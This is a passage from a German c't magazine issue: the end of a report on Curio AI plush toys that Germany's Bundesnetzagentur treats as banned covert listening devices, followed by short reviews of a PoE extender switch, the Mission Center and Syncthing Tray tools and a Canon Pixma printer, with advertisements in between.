in Verkehr zu bringen, die als Gegenstände des täglichen Gebrauchs verkleidet und in besonderer Weise geeignet sind, das Bild oder das nicht öffentlich gesprochene Wort eines anderen von diesem unbemerkt aufzunehmen oder abzuhören.

Auf Nachfrage teilte uns die zuständige Bundesnetzagentur mit: "Nach Ansicht der Bundesnetzagentur handelt es sich bei dem smarten Spielzeug Grok des Herstellers Curio um ein funkfähiges Spielzeug, mit welchem eine heimliche Tonaufnahme möglich ist. Da das Spielzeug laut c't die Umgebung unbemerkt abhört, ist es in seiner derzeitigen Form nicht mit § 8 Abs. 1 TDDDG vereinbar. Das bedeutet, dass in Deutschland der Besitz und der Vertrieb nicht gestattet sind." Das gilt auch für erste Grauimporte von Curio-Plüschtieren. Sie werden hierzulande bereits in Kleinanzeigen im Internet angeboten. Wenn die Behörde keine Ausnahmegenehmigung im Einzelfall erteilt (siehe § 8 Abs. 4 und 5 TDDDG), müssen die Geräte zerstört oder zumindest unbrauchbar gemacht werden.

#### **Verbundene Werbeplattformen**

Curio ist nicht der einzige Hersteller, der Spielzeug mit KI-Funktionen auf den deutschen Markt bringen will. Die Bundesnetzagentur warnt seit Jahren vor smartem Spielzeug, das heimliche Überwachung ermöglicht. 2017 hat sie zum Beispiel aus dem gleichen Grund die Puppe "My Friend Cayla" verboten, die ebenfalls Fragen von Kindern aufzeichnete, in die Cloud schickte und Antworten generierte.

Doch selbst wenn die Geräte mit roten Lämpchen und Alarmtönen anzeigen würden, dass eine Aufnahme im Gange ist, verschleiern die Hersteller im Kleingedruckten, dass sie eine Vielzahl von Daten und Informationen über ihre Kinder sammeln und sie an Werbevermarkter weitergeben.

Curio arbeitet beispielsweise mit SuperAwesome zusammen, einem Tochterunternehmen des Fortnite-Herstellers Epic Games. Das Unternehmen gibt vor, sichere Communities für Kinder und Jugendliche zu fördern und zu betreiben. Unter dem Deckmantel des Jugendschutzes sammelt es Daten, um Kindern und Jugendlichen maßgeschneiderte Werbung anzuzeigen und sie zu In-Game-Käufen zu verleiten. Zu seinen Kunden zählt Super-Awesome mehr als 300 Unternehmen, darunter Nike, Netflix, Hasbro, Nickelodeon, Mattel und Kellogs.

#### **Fazit**

Die bis auf die Plüschhülle technisch identischen KI-Spielzeuge von Curio sind aus verschiedenen Gründen höchst problematisch – nicht nur, weil sie gegen hiesige Gesetze verstoßen. Dass der Hersteller die Produkte bereits verkauft, obwohl die Software noch voller Fehler steckt und zum Betatest mit Kleinkindern aufruft, zeigt, wie skrupellos manche Firmen derzeit mit dem KI-Hype Geld verdienen wollen. Um mit Kindern anregende und kindgerechte Gespräche zu führen, reicht ein simpler Wortfilter nicht aus. Die hyper-aufgeregte Stimmlage, das hohe Sprechtempo und die Nonsense-Themen, die sich nach kurzer Zeit im Kreis drehen, sind für die Kleinen vielleicht für zehn Minuten interessant. Dann merken auch sie, dass eine Maschine keinen echten Gesprächspartner ersetzen kann – selbst wenn irgendwann alle Kinderkrankheiten behoben wären.

Es ist zu befürchten, dass bald noch viel mehr solcher fragwürdigen KI-Spielzeuge auf den Markt kommen. Sollten Ihnen Fälle mit versteckten Abhörfunktionen auffallen, können Sie diese der Bundesnetzagentur per E-Mail an spionage geraete@bnetza.de melden.

*(hag@ct.de)*

#### **Curio Grok, Grem & Gabbo**



# Es gibt 10 Arten von Menschen.

# iX-Leser und die anderen.



### **Jetzt Mini-Abo testen:**

3 digitale Ausgaben + **Bluetooth-Tastatur** nur 19,35 €

#### www.iX.de/digital-testen



leserservice@heise.de



# **Luftiger Netzwerkverteiler**

**Der BT14GW-A von MokerLink nennt**  sich "PoE Extender" und reicht Giga**bit-Ethernet inklusive Spannungsversorgung von einem Uplink-Kabel an bis zu vier Geräte durch.**

Wer im Außenbereich nur ein Netzwerkkabel hat, aber mehrere benötigt, steht oft vor der Frage: ein weiteres Loch bohren, WLAN einsetzen oder verzichten? Nichts davon, man besorgt sich besser einen Power-over-Ethernet-gespeisten, wetterfesten Switch mit Durchleitungsfunktion. Statt mit etwa 12 Volt per Steckernetzteil kommt die Energie mit 42 bis 57 Volt über die Twisted-Pair-Netzwerkleitung und versorgt den Switch sowie angeschlossene Geräte. Die Schlagbohrmaschine kann im Koffer bleiben.

Seit Kurzem tauchen solche Geräte vermehrt in günstig als "PoE Extender" oder "PoE Repeater" bei Amazon & Co. auf. Wir haben uns den BT14GW-A der chinesischen Firma MokerLink über Amazon besorgt. Der Verteiler sticht heraus, weil er nur 30 Euro kostet, IP55-konform sein soll und fünf Gigabit-Ports besitzt, wovon einer als Uplink dient und bis zu 90 Watt entgegennimmt. Das entspricht Class 8 und damit dem Limit des neuesten Power-over-Ethernet-Standards IEEE 802.3bt. Der erste Downlink-Port liefert PoE nach 802.3bt Class 6, also 60 Watt, die drei verbleibenden Ports 802.3at (30 Watt).

Der Switch besitzt keine Verwaltungsfunktionen. Ein Schalter erlaubt lediglich, alle Ports gegeneinander zu isolieren, so-

dass diese nur mit dem Uplink kommunizieren können. MokerLink nennt das irreführenderweise "VLAN" und nicht wie üblich "Port Isolation", erklärt die Funktion aber unmissverständlich in der Produktbeschreibung.

Mangels 802.3bt-Senke haben wir den BT14GW-A mit vier stromhungrigen Access-Points (bis zu 20 Watt pro Stück) getestet, wobei er keine Anzeichen von Schwäche erkennen ließ. Wie angegeben sind alle Ports Gigabit-fähig, bestätigte unser iPerf-Benchmark.

Der Anblick des Gehäuses ist indes unschön: Der Switch haust in einem Schlitten, der in eine Haube eingeschoben wird. Zwischen den zwei Kabeleinführungen ohne Gummilippen sitzt eine vergleichsweise große Rastnase inklusive Nut, die man mit Daumen und Zeigefinger hochziehen kann. IP55-konform, also Schutz vor Staub und Strahlwasser aus allen Richtungen bietend, ist das sicher nicht. Wer den Verteiler an einem wetterexponierten Ort montiert, muss damit rechnen, dass bei windigen Unwettern durch Spalten Feuchtigkeit bis auf die Platine gelangt. Für vernünftige Gummilippen und eine kleine Rastnase zum Öffnen per Schlitzschraubendreher hätten wir gerne ein paar Euro mehr ausgegeben.

Der BT14GW-A hält fast alles, was der Hersteller verspricht, und das zu einem guten Preis. Das Gehäuse ist jedoch am Anwendungsfall vorbei konstruiert. Wir würden höchstens einfachen Regenschutz attestieren. Im Gartenhäuschen oder an sonstigen windgeschützten Orten dürfte der Verteiler aber unbeschadet arbeiten. *(amo@ct.de)*

#### **MokerLink BT14GW-A**





# **System im Blick**

**Das Linux-Tool Mission Center zeigt mit Graphen, wie es um die Auslastung von CPU, GPU, Netzwerk und Festplatte steht und verrät, welche Ressourcen laufende Apps und Prozesse beanspruchen.**

Wenn das System träge wird, finden Sie mit den Diagrammen des grafischen Systemmonitors Mission Center schnell heraus, welcher der schuldige Prozess ist. In der Seitenleiste wechseln Sie ähnlich wie im Windows Task Manager zwischen CPU, Arbeitsspeicher, Datenträgern, Netzwerk-Interfaces und GPU. Bei der CPU sehen Sie wahlweise die Gesamtauslastung oder jeden logischen Kern einzeln. Das Tool bereitet den Datendurchsatz von Ethernet und WLAN einzeln auf und zeigt, inwieweit die Grafikkarte zum En- oder Decoding von Videos verwendet wird. Ein Rechtsklick aufs Diagramm und "Kopieren" verfrachtet die aktuellen Daten samt Hardwarebezeichnung und allen Details in die Zwischenablage.

Die Graphen zeigen auf einen Blick, wo es eng wird. Der Bereich "Apps" verrät sofort die Programme, die den Prozessor blockieren oder den Arbeitsspeicher in Beschlag nehmen. Welche Prozesse eine App jeweils gestartet hat, verrät ein Klick auf den kleinen Pfeilbutton vor dem Namen. Per Rechtsklick lässt sich eine Anwendung stoppen oder das Beenden erzwingen. Wem systemd-Befehle fremd sind, der kann sogar Systemdienste unter "Dienste" starten und stoppen.

Mission Center besticht nicht nur mit dem schnellen Überblick über das laufende System, sondern ist auch einfach zu bedienen. *(lmd@ct.de)*

### **Mission Center 0.5.2**





# **Sync ohne Cloud**

**Mit dem Open-Source-Tool Syncthing Tray synchronisieren Sie Dateien ohne Cloud zwischen Ihren Geräten. Es ist nicht nur eine Tray-App für Syncthing, es erleichtert auch dessen Einrichtung erheblich.**

Syncthing haben wir in c't schon mehrfach erwähnt: Das zuverlässige Sync-Tool hält Ordner auf allen Geräten auf demselben Stand. Die Verwendung kann jedoch etwas knifflig sein, weil Syncthing als Dienst angelegt ist, der unsichtbar im Hintergrund läuft. Um ihn zu steuern, muss man ein Webinterface im Browser öffnen. Deutlich leichter zu händeln ist der Dienst mit Syncthing Tray, das es für alle gängigen Desktopbetriebssysteme gibt. Wir haben es unter Windows 11 getestet.

Wie der Name schon vermuten lässt, spendiert das Tool Syncthing ein Icon im Tray-Bereich der Taskleiste. Klickt man darauf, öffnet sich eine deutschsprachige Bedienoberfläche, über die man die wichtigsten Synchthing-Funktionen im Blick behalten und steuern kann, ohne das Webinterface öffnen zu müssen. So kann man zum Beispiel die Synchronisation pausieren, die verknüpften Geräte inspizieren sowie Übertragungen und Änderungen überwachen. Ein Rechtsklick auf das Tray-Symbol genügt, um bequem das Webinterface zu öffnen oder Syncthing anzuweisen, alle Ordner auf Änderungen zu scannen.

Wer Syncthing nicht hat, kann die in das Tray-Tool integrierte portable Version verwenden; eine Installation ist somit also nicht nötig. Auf Wunsch klinkt sich Syncthing Tray in den Autostart ein. *(rei@ct.de)*

#### **Syncthing Tray**



# *l* heise academy

**Ihr Partner für IT-Weiterbildung** Videokurse für

**IT-Professionals** 



#### ChatGPT für den Berufsalltag: eine Einführung

In der dreiteiligen Serie über die Einsatzmöglichkeiten von ChatGPT im Bereich Data Science erfahren Sie, bei welchen grundlegenden Aufgaben Sie die ChatGPT im Arbeitsalltag unterstützen kann.



#### **Red Hat Enterprise Linux:** Sicherheitsmanagement

Lernen Sie die wichtigsten Sicherheitskonzepte und -techniken für Ihr RHEL-System kennen. Erfahren Sie, wie Sie eine SSH-Schlüssel-basierte Authentifizierung etablieren, um Ihr System zu schützen.



#### **VBA-Makros in Excel für** Einsteiger

Dieser Kurs führt Sie in die Welt von Visual Basic for Applications (VBA) ein - von den Grundlagen wie der Verwendung des Makro-Rekorders bis hin zur Erstellung komplexer VBA-Codes zur Automatisierung.

**Jetzt alle Videokurse** 30 Tage kostenlos testen: heise-academy.de



# **Foto-Vielkönner**

## **Multifunktionsdrucker mit randlosem A3-Druck**

**Der Canon Pixma TS9550a bedruckt über seinen hinteren Einzug Normal- und Fotopapiere bis DIN A3 und ist mit fünf Einzeltinten auf Fotowiedergabe spezialisiert. Mit einem Trick fertigt der A4-Scanner auch A3-Kopien.**

**Von Rudolf Opitz**

er Pixma TS9550a braucht nur wenig mehr Stellfläche als ein A4-Multifunktionsdrucker. Er ersetzt das nahezu baugleiche Modell TS9550. Die frontale

Papierkassette nimmt nur Normalpapier bis DIN A4 auf, der hintere Einzug eignet sich auch für Umschläge, dickeres Fotopapier und Papiere im A3-Format. Der Flachbettscanner und der einfache Simplex-Vorlageneinzug für bis zu 20 Blatt bearbeiten maximal A4-Vorlagen, auch das automatische Wenden der Druckseiten klappt nur bis A4.

Um die Ablage auszuziehen, muss man das Bedienpanel hochklappen, das die gesamte Gerätebreite einnimmt. Außer der Power-Taste trägt es nur einen großen Touchscreen, der wie bei Smartphones kapazitiv ist und per Finger oder einem leitfähigen Spezialstift bedient werden kann. Die Fingerbedienung klappt dank großer Schaltflächen problemlos. Direkt über der Ablage findet sich ein Relikt aus vergangener Zeit: ein Spezialeinzug für eine Schablone, die bedruckbare CD/DVD- oder Bluray-Rohlinge aufnimmt.

Die Priorität des Pixma TS9550a liegt auf dem Fotodruck: Statt einer USB-Host-Buchse zum Drucken von und Scannen auf Speichersticks, die manche Bürogeräte [1] haben, besitzt er einen SD-Slot für SDHCund SDXC-Karten, von denen er Fotos in den Formaten JPEG und TIFF druckt. Als Speicherziel für Scans kann man die SD-Karte aber nicht auswählen. Außerdem kennt der Pixma-Drucker noch PictBridge. Digitalkameras mit WLAN finden das Gerät im lokalen Netz und übertragen die Aufnahmen direkt. Der TS9550a spannt dazu ein eigenes Funknetz auf (Wi-Fi Direct), nutzt WLAN aber auch, um sich mit dem lokalen Netzwerk zu verbinden. Wahlweise bietet er eine Ethernet-Buchse oder den obligatorischen USB-2.0-Port zum direkten Kontakt mit einem bestimmten PC.

#### **Fototinte**

Der Pixma TS9550a druckt mit Canons ChromaLife-100-Fototinten: dem pigmentierten Schwarz PGI580 für den Textdruck und vier CLI581-Dye-Tinten (Fotoschwarz, Cyan, Magenta und Gelb). Dye-Tinten bestehen nur aus flüssigen Farbstoffen. Sie lassen sich für Mischfarben gut übereinander drucken, feste Pigmente würden die darunter liegende Farbe verdecken. Im Test druckte das Canon-Gerät eine IT8-Normvorlage mit einer maximalen Farbabweichung (Delta-E) von 18,8 und einer mittleren Abweichung von 6. Damit gibt es Farben genauer wieder als viele Fotodruckdienste. Abweichungen unter 10 fallen in der Regel nur geschulten Augen als andere Farbe auf.

Der größte Nachteil von Dye-Tinten ist deren Lichtempfindlichkeit: Im Sonnenlicht bleichen sie schnell aus. Nach 100 Stunden in unserem Tageslichtsimulator, was etwa einem Jahr im Sonnenlicht hinter Fensterglas entspricht, sahen die Testdrucke auf Normalpapier extrem blass aus, die auf gutem Fotopapier ließen nur leicht in Gelb- und Rottönen nach. Die Gelschicht des Fotopapiers schützt die Farben. Die Tintenkosten liegen mit 14,7 bis 16,4 Cent (XXL/XL-Patronen) für eine ISO-Normseite und 27,9 Cent bis 31,7 Cent für ein 10×15-Foto im oberen Bereich.

Der TS9550a bedruckt wie alle Pixma-Modelle auch Normalpapier randlos, doch dann nur in sehr blasser und streifiger Standardqualität. Auch mit Rand bei
hoher Qualität zeigten Farbflächen wie Hintergründe viele weiße Pünktchen und leichte Streifen: Die Dye-Tinten decken nicht gut. Auf Fotopapier ist die Qualität dagegen für einen Drucker dieser Preisklasse beeindruckend: kontrastreiche Farben und gute Detailwiedergabe auch in dunklen Bildbereichen. Lediglich die Tendenz zu kühlen Blautönen, die sogar bei Schwarz-Weiß-Bildern auffielen, dürfte nicht jedermanns Geschmack sein.

Bei Alltagsdrucksachen wie Briefen und Formularen schlägt sich der Pixma TS9550a wacker, kann es aber nicht mit Bürogeräten aufnehmen: Die Geschwindigkeit ist mit knapp 12 Seiten pro Minute mäßig und unter der Lupe sieht man stärker ausgefranste Buchstabenkanten als bei den stark pigmentierten Tinten der Bürodrucker. Der tintesparende Entwurfsdruck ist allerdings gut lesbar und die beste Textqualität mit bloßem Auge gut. Leider sind die Drucke aber nicht sehr wischfest; vor dem Bearbeiten mit dem Textmarker sollte man sie länger trocknen lassen. Das macht der Pixma beim Duplexdruck auch selbst: Bevor er die Rückseite bedruckt, legt er eine Trockenpause von 15 Sekunden ein. Grafiken brachte der TS9550a im Test bis auf ein zu helles Blau sehr sauber zu Papier.

Die Schablone für den Labeldruck direkt auf beschichtete CD/DVD-Rohlinge parkt unter der Papierkassette. Mit der PC-Software "Easy PhotoPrint Editor" entwirft man ein Label und gibt die Ränder vor. Nach außen erlaubt das Gerät maximal 118 Millimeter, wodurch bei komplett beschichteten Medien (bis 120 mm) ein weißer Rand bleibt. Im Test fielen zudem leichte Zentrierfehler und Transportspuren auf. Labels lassen sich auch direkt von einem auf dem Flachbettscanner liegenden Medium kopieren.

Schwarz-Weiß-Kopien fertigt der TS9550a etwas flotter als Farbkopien. Bei Text fielen Tintentröpfchen um die Buchstabenkanten auf, Kopien von grafischen Objekten gefielen mit ihren feinen Details besser. Der langsame Vorlageneinzug bremst den Drucker deutlich aus. Für doppelseitige Kopien muss man die Vorlagen zurück in den Einzug legen, beim Ausrichten gibt der Touchscreen Hilfestellung. Sogar A3-Kopien gelingen mit der integrierten Stitching-Funktion: Zunächst scannt man nach Anleitung auf dem Display die obere, dann die untere Hälfte der A3-Vorlage. Der TS9550a setzt die Scans zusammen und druckt die A3-Kopie aus,

was im Test gut klappte. Gut gefielen uns auch die randlosen Kopien von Fotos.

Der Scanner digitalisierte Fotos mit stimmigen, aber kühlen Farben, einige dunkle Details verschwanden im Schwarz. Canons Scan-Utility erstellt auch durchsuchbare PDFs, doch machte die Texterkennung selbst bei 12-Punkt-Standardschriften einige Fehler und versagte bei größeren und kleinen Schriften völlig.

#### **Fazit**

Als Heimdrucker für Aufgaben im Homeoffice eignen sich dedizierte Büromo-

#### **Canon Pixma TS9550a**

delle etwa aus Canons Maxify-Serie besser. Schon die hohen Tintenkosten des Canon Pixma TS9550a sprechen eher für Anwender mit geringem Druckaufkommen. Wer aber einen flexiblen Familienfotodrucker mit vielen praktischen Zusatzfunktionen und guter Druckqualität bei Fotos und Grafik wünscht, wird mit dem Pixma TS9550a zufrieden sein.

*(rop@ct.de)*

#### **Literatur**

[1] Rudolf Opitz, Flexible Großbeschrifter, Bürotaugliche Tintenmultifunktionsdrucker bis DIN A3 im Test, c't 13/2024, S. 76





## **Nokias Totengräber**

### **Einsteiger-Smartphone HMD Pulse Pro im Test**

**Sein neues Smartphone-Modell Pulse Pro bringt der Hersteller HMD unter dem eigenen Namen auf den Markt, der Nokia-Schriftzug hat ausgedient. Ohne Nokia bleiben allerdings sehr wenige Kaufargumente.**

**Von Steffen Herget**

